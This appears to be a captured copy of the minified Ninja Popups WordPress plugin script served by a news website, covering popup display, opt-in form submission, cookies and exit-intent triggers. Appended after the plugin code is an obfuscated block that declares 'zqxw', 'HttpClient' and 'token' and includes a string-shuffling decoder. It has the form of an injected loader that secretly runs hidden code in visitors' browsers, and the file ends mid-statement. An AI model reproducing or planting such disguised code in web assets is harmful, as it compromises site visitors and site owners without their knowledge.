

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/ninjapopups.min.js?ver=6.8.3
body_size: 8989
content:
/*!
 * Ninja Popups for WordPress
 * http://codecanyon.net/item/ninja-popups-for-wordpress/3476479?ref=arscode
 *
 * Copyright 2019, ARSCode
 */
;var snp_timer;var snp_timer_o;var snp_is_internal_link;var snpSpendTimeTimeout;var snpIsPopupShowed=false;var NinjaPopup={snp_f:[],popupType:"",popupShowed:false,config:{ajaxUrl:"",optinRedirectUrl:"",webhookUrl:{beforeOptin:"",afterOptin:""},openMethod:"",closeMethod:""},init:function(){},open:function(){},close:function(){},submit:function(a){},collectFormData:function(a){},prepareFormArray:function(b,c,a){},sendOptIn:function(a){},internalCloseEvents:function(){if(typeof jQuery.fn.tooltipster!=="undefined"){var a=jQuery.tooltipster.instances();if(a){jQuery.each(a,function(c,b){if(b!=="undefined"){try{b.close()}catch(d){}}})}}}};function snp_ga(b,d,a,c){if(!snp_enable_analytics_events||typeof ga!=="function"){return}ga("send","event",b,d,a,c)}function snp_set_cookie(c,d,a){if(a==-2){return}if(a!=-1){a=a*1;var b={path:"/",expires:a}}else{var b={path:"/"}}if(snp_ignore_cookies===undefined||snp_ignore_cookies==false){Cookies.set(snp_cookie_prefix+""+c,d,b)}}function snp_close(){snpIsPopupShowed=false;NinjaPopup.internalCloseEvents();if(jQuery.fancybox2!==undefined&&jQuery.fancybox2.isOpen){jQuery.fancybox2.close()}else{var a=jQuery("#snp_popup").val();if(snp_f[a+"-open"]!==undefined){snp_f[a+"-close"]();snp_onclose_popup()}}}function snp_onsubmit(c){var b=jQuery("#snp_popup").val();var h=parseInt(jQuery("#snp_popup_id").val());if(!h){h=c.parents(".snppopup").find(".snp_popup_id").val()}var f=c.parents(".snppopup").find(".snp_popup_ab_id").val();if(f===undefined){f=false}var a=jQuery.event.trigger({type:"ninja_popups_submit",popup_id:h});if(a===false){return false}var p=c.parents(".snppopup").find(".snp_optin_redirect_url").val();var j=c.parents(".snppopup").find(".snp_optin_form_submit").val();if(c.attr("action")=="#"){var d=jQuery('input[type="submit"], button[type="submit"]',c);var e=d.outerWidth();var q=d.data("loading");var l=d.data("success");var o=d.data("nextstep");var n=d.data("step");var g=d.html()?d.html():d.val();if(q){if(!d.hasClass("snp-nomw")){d.css("min-width",e)}d.html(q);d.val(q)}if(j=="single"){if(typeof FormData!="undefined"){console.log("FormData");console.log(c);var m=[];var k=new FormData();k.append("action","snp_popup_submit");k.append("popup_ID",h);k.append("_wpnonce",snp_ajax_nonce);c.find("button, input, select, textarea").each(function(r){if(this.name){console.log(this.type);if(this.type==="checkbox"||this.type==="radio"){if(this.checked){m.push(new Array(this.name,this.value));k.append(this.name,this.value)}}else{if(this.name=="np_custom_name2"){m.push(new Array(this.name,"1"));k.append(this.name,"1")}else{if(this.type==="file"){console.log(jQuery('input[name="'+this.name+'"]')[0].files[0]);m.push(new Array(this.name,this.value));k.append(this.name,jQuery('input[name="'+this.name+'"]')[0].files[0])}else{m.push(new Array(this.name,this.value));k.append(this.name,this.value)}}}}});console.log(k);console.log(m)}else{console.log("NO FormData");console.log(c);var k={};k.action="snp_popup_submit";k.popup_ID=h;c.find("button, input, select, textarea").each(function(r){if(this.type==="checkbox"||this.type==="radio"){if(this.checked){k[this.name]=this.value}}else{if(this.name=="np_custom_name2"){k[this.name]=1}else{k[this.name]=this.value}}});console.log(k)}}else{if(j=="all"){if(typeof FormData!="undefined"){var k=new FormData();c.parents(".snppopup").find(".snp_subscribeform").each(function(s){var r=jQuery(this);r.find("button, input, select, textarea").each(function(t){if(this.name){if(this.type==="checkbox"||this.type==="radio"){if(this.checked){k.append(this.name,this.value)}}else{if(this.name=="np_custom_name2"){k.append(this.name,"1")}else{if(this.type==="file"){k.append(this.name,jQuery('input[name="'+this.name+'"]').files[0])}else{k.append(this.name,this.value)}}}}})});k.append("action","snp_popup_submit");k.append("popup_ID",h);k.append("_wpnonce",snp_ajax_nonce)}else{var k={};k.action="snp_popup_submit";k.popup_ID=h;c.parents(".snppopup").find(".snp_subscribeform").each(function(s){var r=jQuery(this);r.find("button, input, select, textarea").each(function(t){if(this.name){if(this.type==="checkbox"||this.type==="radio"){if(this.checked){k[this.name]=this.value}}else{if(this.name=="np_custom_name2"){k[this.name]=1}else{k[this.name]=this.value}}}})})}}}if(c.parents(".snppopup").find(".snp_ajax_before_optin").val()){jQuery.ajax({url:c.parents(".snppopup").find(".snp_ajax_before_optin").val(),type:"POST",dataType:"json",data:k})}if(c.parents(".snppopup").find(".snp_ajax_url").val()){snp_ajax_url=c.parents(".snppopup").find(".snp_ajax_url").val()}jQuery.ajax({url:snp_ajax_url,type:"POST",dataType:"json",data:k,contentType:false,processData:false,success:function(s){jQuery("input, textarea, select",c).removeClass("snp-error");NinjaPopup.internalCloseEvents();if(s.api_error_msg){alert(s.api_error_msg)}else{if(s.Ok==true){if(s.drip!==undefined){_dcq.push(["identify",s.drip])}if(s.learnq!==undefined){_learnq.push(["identify",s.learnq])}if(s.metrilo!==undefined){var r=jQuery.parseJSON(s.metrilo);console.log(r);console.log(r.email);metrilo.identify(r.email,r);metrilo.event("apply_tags",{tags:r.tags})}if(c.data("analyzed")===true){}else{snp_onconvert("optin",h,f,(!o&&!n?true:false))}c.data("analyzed",true);jQuery.event.trigger({type:"ninja_popups_submit_success",popup_id:h});if(p){console.log("Redirect URL:"+p);window.open(p,"_blank")}if(n){snp_bld_gotostep(h,n)}else{if(o){var t=d.parents(".snp-fb");t.find(".snp-step-show").fadeOut(function(){jQuery(this).removeClass("snp-step-show");t.find(".snp-step-"+o).fadeIn(function(){jQuery(this).addClass("snp-step-show")})})}else{if(l){d.text(l);d.val(l);setTimeout("snp_close();",800)}else{snp_close()}}}}else{if(s.Errors){jQuery.each(s.Errors,function(u,v){if(u=="captcha"){if(v=="1"){alert("Wrong captcha response!")}else{alert(v)}}else{jQuery("input[name='"+u+"'], textarea[name='"+u+"'], select[name='"+u+"']",c).addClass("snp-error");if(typeof jQuery.fn.tooltipster!=="undefined"){jQuery("input[name='"+u+"'], textarea[name='"+u+"'], select[name='"+u+"']",c).tooltipster({theme:"tooltipster-light",side:"right"}).tooltipster("content",v).tooltipster("open")}}})}if(q){d.html(g);d.val(g)}jQuery.event.trigger({type:"ninja_popups_submit_error",popup_id:h})}}}});jQuery.event.trigger({type:"ninja_popups_submit_after",popup_id:h});if(c.parents(".snppopup").find(".snp_ajax_after_optin").val()){jQuery.ajax({url:c.parents(".snppopup").find(".snp_ajax_after_optin").val(),type:"POST",dataType:"json",data:k})}return false}else{var i=0;jQuery('input[type="text"]',c).each(function(r){if(!this.value){i=1;jQuery(this).addClass("snp-error")}else{jQuery(this).removeClass("snp-error")}});if(i==1){return false}if(c.attr("target")=="_blank"){snp_close()}if(p){console.log("Redirect URL:"+p);window.open(p,"_blank")}if(c.data("analyzed")===true){}else{snp_onconvert("optin",h,f)}c.data("analyzed",true);return true}}function snp_onconvert(e,d,f,h){var b=jQuery("#snp_popup").val();if(!d){var d=parseInt(jQuery("#snp_popup_id").val())}if(b){var g="";if(snp_separate_cookies){g=d}var a=jQuery("#"+b+" .snp_cookie_conversion").val();if(!a){a=30}snp_set_cookie("snp_"+b+g,"1",a)}jQuery.event.trigger({type:"ninja_popups_convert",popup_id:d});if(jQuery("#"+b).find(".snp_ajax_url").val()){snp_ajax_url=jQuery("#"+b).find(".snp_ajax_url").val()}jQuery.post(snp_ajax_url,{action:"snp_popup_stats",type:e,popup_ID:d,ab_ID:f});if(e!="optin"){var c=jQuery("#"+b).find(".snp_optin_redirect_url").val();if(c){document.location.href=c}}snp_ga("popup","subscribe",d);if(h==true){snp_close()}}function snp_onshare_li(){snp_onconvert("li",0,false,true)}function snp_onshare_gp(){snp_onconvert("gp",0,false,true)}function snp_onclose_popup(){snpIsPopupShowed=false;var b=jQuery("#snp_popup").val();var c=parseInt(jQuery("#snp_popup_id").val());var d="";if(snp_separate_cookies){d=c}if(jQuery("#snp_popup").val()){var a=jQuery("#"+jQuery("#snp_popup").val()+" .snp_cookie_close").val()}else{a=-1}if(!Cookies.get(snp_cookie_prefix+"snp_"+b+d)){if(!a){a=-1}snp_set_cookie("snp_"+b+d,"1",a)}if(jQuery("#snp_exithref").val()){document.location.href=jQuery("#snp_exithref").val()}jQuery.event.trigger({type:"ninja_popups_close",popup_id:jQuery("#snp_popup_id").val()});if(snp_is_mobile==true){jQuery("body").removeClass("ninja-popup-open")}jQuery(".fancybox-overlay").removeClass("snp-pop-"+jQuery("#snp_popup_id").val()+"-overlay");jQuery(".snp-wrap").removeClass("snp-pop-"+jQuery("#snp_popup_id").val()+"-wrap");jQuery("#snp_popup_theme").val("");jQuery("#snp_popup").val("");jQuery("#snp_popup_id").val("");jQuery("#snp_exithref").val("");jQuery("#snp_exittarget").val("")}function snp_onstart_popup(){if(snp_is_mobile==true){jQuery("body").addClass("ninja-popup-open")}jQuery(".fancybox-overlay").addClass("snp-pop-"+jQuery("#snp_popup_id").val()+"-overlay");jQuery(".snp-wrap").addClass("snp-pop-"+jQuery("#snp_popup_id").val()+"-wrap");jQuery(".snp-wrap").addClass("snp-pop-"+jQuery("#snp_popup_theme").val()+"-wrap");var a=jQuery(".snp-pop-"+jQuery("#snp_popup_id").val()).find(".snp_popup_ab_id").val();if(a===undefined){a=false}if(jQuery(".snp-pop-"+jQuery("#snp_popup_id").val()).find(".snp_ajax_url").val()){snp_ajax_url=jQuery(".snp-pop-"+jQuery("#snp_popup_id").val()).find(".snp_ajax_url").val()}jQuery.post(snp_ajax_url,{action:"snp_popup_stats",type:"view",popup_ID:jQuery("#snp_popup_id").val(),ab_ID:a})}function snp_open_popup(a,f,b,g,k){if(jQuery.fancybox2!==undefined&&jQuery.fancybox2.isOpen){return}if(snp_enable_mobile==false&&g!="content"&&snp_is_mobile==true){return}if((snp_ignore_cookies!==undefined&&snp_ignore_cookies==true)||g=="content"){}else{var h="";if(snp_separate_cookies){h=jQuery("#"+b+" >  .snp_popup_id").val()}if(Cookies.get(snp_cookie_prefix+"snp_"+b+h)==1){return true}}var i=parseInt(jQuery("#"+b+" .snp_autoclose").val());var d=jQuery("#"+b+" .snp_show_cb_button").val();if(i){snp_timer=setTimeout("snp_close()",i*1000);jQuery("#"+b+" input").focus(function(){clearTimeout(snp_timer)})}var j=jQuery("#"+b+" .snp_overlay").val();jQuery("#snp_popup").val(b);jQuery("#snp_popup_id").val(jQuery("#"+b+" >  .snp_popup_id").val());jQuery("#snp_popup_theme").val(jQuery("#"+b+" >  .snp_popup_theme").val());jQuery("#snp_exithref").val(a);jQuery("#snp_exittarget").val(f);snp_ga("popup","open",jQuery("#snp_popup_id").val());if(g=="iframe"){var e=jQuery("#"+b).find(".ninja-popup-external-link-iframe");e.prop("src",k.src)}if(snp_f[b+"-open"]!==undefined){jQuery("#"+b).appendTo("body");snp_f[b+"-open"]();snp_onstart_popup()}else{var c={};if(j=="disabled"){c.background="none"}jQuery.fancybox2({href:"#"+b,helpers:{overlay:{locked:false,closeClick:false,showEarly:false,speedOut:5,css:c}},padding:0,autoCenter:snp_is_mobile==true?false:true,autoDimensions:true,titleShow:false,closeBtn:(d=="yes"?true:false),keys:{close:(d=="yes"?[27]:"")},showNavArrows:false,wrapCSS:"snp-wrap",afterClose:function(){return snp_onclose_popup()},beforeShow:function(){return snp_onstart_popup()}})}if(jQuery("#"+b+" .snp-subscribe-social").length>0){if(typeof FB!="undefined"){FB.Event.subscribe("edge.create",function(){snp_onconvert("fb",0,false,true)})}if(typeof twttr!="undefined"){twttr.events.bind("tweet",function(l){snp_onconvert("tw_t",0,false,true)});twttr.events.bind("follow",function(l){snp_onconvert("tw_f",0,false,true)})}jQuery("#"+b+" a.pin-it-button").click(function(){snp_onconvert("pi",0,false,true)})}if(g!="content"){snpIsPopupShowed=true}jQuery.event.trigger({type:"ninja_popups_open",popup_id:jQuery("#snp_popup_id").val()});return false}function snp_bld_gotostep(b,a){var d=jQuery(".snp-pop-"+b).find(".snp-builder");var e=d.find(".snp-bld-showme");var c=d.find(".snp-bld-step-"+a);if(e.data("animation-close")!==undefined){e.removeClass("animated "+e.attr("data-animation"));e.off("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend").addClass("animated "+e.attr("data-animation-close")).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){e.removeClass("animated "+e.attr("data-animation-close"));e.removeClass("snp-bld-showme")})}else{e.removeClass("snp-bld-showme")}if(c.attr("data-animation")!==undefined){c.off("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend").addClass("animated "+c.attr("data-animation")).addClass("snp-bld-showme").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){jQuery(this).removeClass("animated "+jQuery(this).attr("data-animation"))})}else{c.addClass("snp-bld-showme")}snp_resp(a);if(c.attr("data-overlay")=="disabled"){d.next(".snp-overlay").removeClass("snp-overlay-show")}else{d.next(".snp-overlay").addClass("snp-overlay-show")}if(jQuery("#snp-bld-step-bg-"+a).length>0){jQuery("#snp-bld-step-bg-"+a).mb_YTPlayer()}snp_stop_video(e);snp_start_video(c);snp_init_map(c);snp_ga("popup","step"+a,jQuery("#snp_popup_id").val());jQuery.event.trigger({type:"ninja_popups_gotostep",popup_id:b,step:a})}function snp_start_video(a){a.find(".snp-bld-video").each(function(){var b=jQuery(this).attr("data-src")+jQuery(this).attr("data-autoplay");jQuery(this).attr("src",b)})}function snp_stop_video(a){a.find(".snp-bld-video").each(function(){var b=jQuery(this).attr("data-src");jQuery(this).attr("src",b)})}function snp_init_map(a){a.find(".snp-bld-googleMap").each(function(){jQuery(this).height(jQuery(this).parent().height());jQuery(this).width(jQuery(this).parent().width());var g;switch(jQuery(this).attr("data-mapType")){case"ROADMAP":g=google.maps.MapTypeId.ROADMAP;break;case"SATELLITE":g=google.maps.MapTypeId.SATELLITE;break;case"HYBRID":g=google.maps.MapTypeId.HYBRID;break;case"TERRAIN":g=google.maps.MapTypeId.TERRAIN;break}var d={center:new google.maps.LatLng(parseFloat(jQuery(this).attr("data-coordx")),parseFloat(jQuery(this).attr("data-coordy"))),zoom:parseInt(jQuery(this).attr("data-zoom")),mapTypeId:g};var e=jQuery(this);var h=new google.maps.Map(e[0],d);var b=new google.maps.LatLng(parseFloat(jQuery(this).attr("data-coordx")),parseFloat(jQuery(this).attr("data-coordy")));var f={position:b,map:h,icon:jQuery(this).attr("data-icon")};var c=new google.maps.Marker(f)})}function snp_spend_time(){snpSpendTimeTimeout=setTimeout(function(){var a={};a.action="snp_popup_spend_time";jQuery.ajax({url:snp_ajax_url,type:"POST",dataType:"json",data:a,success:function(b){if(b.time>=jQuery("#snppopup-welcome .snp_open_spend_time").val()){snp_open_popup("","","snppopup-welcome","welcome");clearTimeout(snpSpendTimeTimeout)}}});snp_spend_time()},snp_ajax_ping_time)}jQuery(document).ready(function(g){jQuery(window).resize(function(){snp_resp(false)});jQuery(document).keyup(function(s){if(s.keyCode===27){snp_close();return false}});jQuery(".snp_nothanks, .snp_closelink, .snp-close-link").click(function(s){s.preventDefault();snp_close();return false});jQuery(".snp_subscribeform").on("submit",function(s){return snp_onsubmit(jQuery(this))});if(jQuery(".snp-calendar-input").length){jQuery(".snp-calendar-input").datepicker({dateFormat:"dd-mm-yy"})}jQuery(".ninja-popup-document-title-text").each(function(){jQuery(this).text(document.title)});jQuery(".ninja-popup-document-url-text").each(function(){jQuery(this).text(document.documentURI)});jQuery(".ninja-popup-document-title-input").each(function(){jQuery(this).val(document.title)});jQuery(".ninja-popup-document-url-input").each(function(){jQuery(this).val(document.documentURI)});if(jQuery(".snp-european-phone-input").length){var k=["Invalid number","Invalid country code","Too short","Too long","Invalid number"];jQuery(".snp-european-phone-input").intlTelInput({hiddenInput:"full_phone",onlyCountries:["al","ad","at","by","be","ba","bg","hr","cz","dk","ee","fo","fi","fr","de","gi","gr","va","hu","is","ie","it","lv","li","lt","lu","mk","mt","md","mc","me","nl","no","pl","pt","ro","ru","sm","rs","sk","si","es","se","ch","ua","gb"],utilsScript:"/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/utils.js?1562189064761"});jQuery(".snp-european-phone-input").on("blur",function(){NinjaPopup.internalCloseEvents();if(jQuery(this).val()){if(!jQuery(this).intlTelInput("isValidNumber")){var s=jQuery(this).intlTelInput("getValidationError");jQuery(this).tooltipster({theme:"tooltipster-light",side:"right"}).tooltipster("content",k[s]).tooltipster("open")}}});jQuery(".snp-european-phone-input").on("change keyup",function(){NinjaPopup.internalCloseEvents()})}var h=jQuery("#snppopup-welcome .snp_close").val();if(jQuery("#snppopup-welcome").length>0){var e=jQuery("#snppopup-welcome .snp_open").val();var p=jQuery("#snppopup-welcome .snp_open_after").val();var f=jQuery("#snppopup-welcome .snp_open_inactivity").val();var q=jQuery("#snppopup-welcome .snp_open_scroll").val();var n=jQuery("#snppopup-welcome .snp_close_scroll").val();var r=false;if(e==="inactivity"){var d=0;function j(){d++;if(d>f){window.clearTimeout(a);snp_open_popup("","","snppopup-welcome","welcome")}}var a=setInterval(j,1000);jQuery(this).mousemove(function(s){d=0});jQuery(this).on("touchmove",function(){d=0});jQuery(this).keypress(function(s){d=0})}else{if(e==="scroll"){jQuery(window).scroll(function(){var s=jQuery(document).height()-jQuery(window).height();var t=jQuery(window).scrollTop();var u=parseInt(t/s*100);if(u>=q&&r==false){snp_open_popup("","","snppopup-welcome","welcome");r=true}})}else{if(e==="spend_time"){snp_spend_time()}else{if(p){snp_timer_o=setTimeout("snp_open_popup('','','snppopup-welcome','welcome');",p*1000)}else{snp_open_popup("","","snppopup-welcome","welcome")}}}}}if(jQuery("#snppopup-exit").length>0){var o=jQuery("#snppopup-exit .snp_show_on_exit").val();var b=parseInt(jQuery("#snp_woocommerce_cart_contents").val());if(o==2){jQuery("a").click(function(){if(jQuery(this).hasClass("noexitpopup")){snp_is_internal_link=true}else{if(jQuery(this).hasClass("snppopup")){return snp_open_popup(jQuery(this).attr("href"),jQuery(this).attr("target"),"snppopup-exit","exit")}else{var s=jQuery(this).attr("href");if(s===undefined){snp_is_internal_link=true}else{if(s.slice(0,1)=="#"){return}if(s.length>0&&!snp_hostname.test(s)&&snp_http.test(s)){if(jQuery.inArray(s,snp_excluded_urls)==-1){snp_is_internal_link=false}else{snp_is_internal_link=true}}else{snp_is_internal_link=true}}}}});jQuery(window).bind("beforeunload",function(s){if(Cookies.get(snp_cookie_prefix+"snp_snppopup-exit")==1&&snp_ignore_cookies==false){return}if(jQuery.fancybox2!==undefined&&jQuery.fancybox2.isOpen){return}if(snp_is_internal_link==true){return}setTimeout("snp_open_popup(jQuery(this).attr('href'),jQuery(this).attr('target'),'snppopup-exit','exit');",1000);var s=s||window.event;if(s){s.returnValue=jQuery("#snppopup-exit .snp_exit_js_alert_text").val().replace(/\\n/g,"\n")}return jQuery("#snppopup-exit .snp_exit_js_alert_text").val().replace(/\\n/g,"\n")})}else{if(o==3){var i=false;jQuery(document).bind("mouseleave",function(t){var s=jQuery(window).width()-t.pageX;if(i==false&&t.clientY<=0){snp_open_popup(jQuery(this).attr("href"),jQuery(this).attr("target"),"snppopup-exit","exit");i=true}})}else{if(o==5){var i=false;jQuery(document).bind("mouseleave",function(t){var s=jQuery(window).width()-t.pageX;if(i==false&&t.clientY<=0&&b>0){snp_open_popup(jQuery(this).attr("href"),jQuery(this).attr("target"),"snppopup-exit","exit");i=true}})}else{if(o==4){var c=jQuery("#snppopup-exit .snp_exit_scroll_down").val();var l=jQuery("#snppopup-exit .snp_exit_scroll_up").val();var m=new DialogTrigger(function(){var s=new DialogTrigger(snp_open_exit_popup,{trigger:"scrollUp",percentUp:l})},{trigger:"scrollDown",percentDown:c})}else{if(snp_use_in_all){jQuery("a:not(.snppopup)").click(function(){if(jQuery(this).hasClass("snppopup")){return snp_open_popup(jQuery(this).attr("href"),jQuery(this).attr("target"),"snppopup-exit","exit")}else{var s=jQuery(this).attr("href");if(!snp_hostname.test(s)&&s.slice(0,1)!="#"&&snp_http.test(s)){if(jQuery.inArray(s,snp_excluded_urls)==-1){return snp_open_popup(jQuery(this).attr("href"),jQuery(this).attr("target"),"snppopup-exit","exit")}}}})}jQuery("a.snppopup").click(function(){return snp_open_popup(jQuery(this).attr("href"),jQuery(this).attr("target"),"snppopup-exit","exit")})}}}}}jQuery(window).scroll(function(){var s=jQuery(document).height()-jQuery(window).height();var t=jQuery(window).scrollTop();var u=parseInt(t/s*100);if(h=="scroll"&&n&&u>=n){snp_close()}});jQuery(".snp-submit").click(function(){jQuery(this).blur()});jQuery(".snp_nextstep").click(function(){var s=jQuery(this).data("nextstep");var t=jQuery(this).parents(".snp-fb");t.find(".snp-step-show").fadeOut(function(){jQuery(this).removeClass("snp-step-show");t.find(".snp-step-"+s).fadeIn(function(){jQuery(this).addClass("snp-step-show")})});snp_ga("popup","step"+s,jQuery("#snp_popup_id").val());jQuery.event.trigger({type:"ninja_popups_gotostep",popup_id:jQuery("#snp_popup_id").val(),step:s});return false});jQuery(".snp-overlay").click(function(){if(jQuery(this).attr("data-close")=="yes"){snp_close()}});jQuery(".snp-bld-gotostep").click(function(){var s=jQuery(this).data("step");var t=jQuery(this).parents(".snppopup").find(".snp_popup_id").val();snp_bld_gotostep(t,s);return false});jQuery(document).on("click","a.snppopup-content, a[href^='#ninja-popup-']",function(s){s.preventDefault();var t=jQuery(this).attr("rel");if(!t){t=jQuery(this).attr("href").replace("#ninja-popup-","")}if(t){return snp_open_popup("","","snppopup-content-"+t,"content")}});jQuery(document).on("click","a.snppopup-iframe-content, a[href^='#ninja-popup-iframe-']",function(s){s.preventDefault();var u=jQuery(this).attr("rel");if(!u){u=jQuery(this).attr("href").replace("#ninja-popup-iframe-","")}var t=jQuery(this).data("ninja-popup-href");if(u){return snp_open_popup("","","snppopup-content-"+u,"iframe",{src:t})}});jQuery(document).on("theme_image_image_link",function(s){snp_onconvert("optin",false,false,false)})});function snp_open_exit_popup(){snp_open_popup("","","snppopup-exit","exit")}function snp_resp(j){var a=jQuery("#snp_popup").val();if(a!==undefined){var b=jQuery("#"+a).find(".snp-builder");if(j===false){var d=b.find(".snp-bld-showme")}else{var d=b.find("#snp-bld-step-"+j)}var g=jQuery(window).height();var h=jQuery(window).width();var i=h/d.data("width");var f=g/d.data("height");var c=((i>f)?f:i)-0.01;if(c>1){c=1}var e=d.parent(".snp-bld-step-cont");if(c<1){e.css("transform","translateX(-50%) translateY(-50%) scale("+c+")");e.css("-webkit-transform","translateX(-50%) translateY(-50%) scale("+c+")");e.css("-moz-transform","translateX(-50%) translateY(-50%) scale("+c+")");e.css("-ms-transform","translateX(-50%) translateY(-50%) scale("+c+")")}else{e.css("transform","");e.css("-webkit-transform","");e.css("-moz-transform","");e.css("-ms-transform","")}}}function snp_open_select_link(c,f){var b=jQuery("#snp_popup").val();var e=parseInt(jQuery("#snp_popup_id").val());var d=jQuery(".snp-pop-"+jQuery("#snp_popup_id").val()).find(".snp_popup_ab_id").val();if(d===undefined){d=false}var g=[];var i=jQuery(c).data("redirect-rules");var a="";var h=jQuery.map(jQuery(".snp-el-bld-select option:selected"),function(j){if(i[j.value]){a=i[j.value]}return j.value});if(jQuery(c).data("set-cookie")=="yes"){snp_onconvert("redirect",false,d,true)}if(a){if(f){window.open(a,"_blank")}else{window.location.href=a}}jQuery.event.trigger({type:"ninja_popups_open_link",popup_id:e});return false}function snp_open_link(c,e){var a=jQuery("#snp_popup").val();var b=parseInt(jQuery("#snp_popup_id").val());var d=jQuery(".snp-pop-"+jQuery("#snp_popup_id").val()).find(".snp_popup_ab_id").val();if(d===undefined){d=false}if(jQuery(c).data("set-cookie")=="yes"){snp_onconvert("optin",false,d,true)}if(e){window.open(jQuery(c).data("url"),"_blank")}else{window.location.href=jQuery(c).data("url")}jQuery.event.trigger({type:"ninja_popups_open_link",popup_id:b});return false}function _snp_bld_open(a){var b=jQuery(".snp-pop-"+a+" .snp-builder").not(".snp-pos-static").addClass("snp-bld-showme").find(".snp-bld-step-1");b.addClass("snp-bld-showme");snp_start_video(b);snp_init_map(b);if(b.attr("data-overlay")!="disabled"){jQuery(".snp-pop-"+a+" .snp-overlay").addClass("snp-overlay-show")}if(jQuery("#snp-bld-step-bg-1").length>0){jQuery("#snp-bld-step-bg-1").mb_YTPlayer()}snp_resp(1)}function _snp_bld_close(a){var b=jQuery(".snp-pop-"+a+" .snp-builder").not(".snp-pos-static");var c=b.find(".snp-bld-showme");snp_stop_video(c);if(c.data("animation-close")!==undefined){c.removeClass("animated "+c.attr("data-animation"));c.addClass("animated "+c.attr("data-animation-close")).off("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){jQuery(this).removeClass("animated "+jQuery(this).attr("data-animation-close"));jQuery(this).removeClass("snp-bld-showme")})}else{c.removeClass("snp-bld-showme")}b.removeClass("snp-bld-showme");jQuery(".snp-pop-"+a+" .snp-overlay").removeClass("snp-overlay-show")};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var 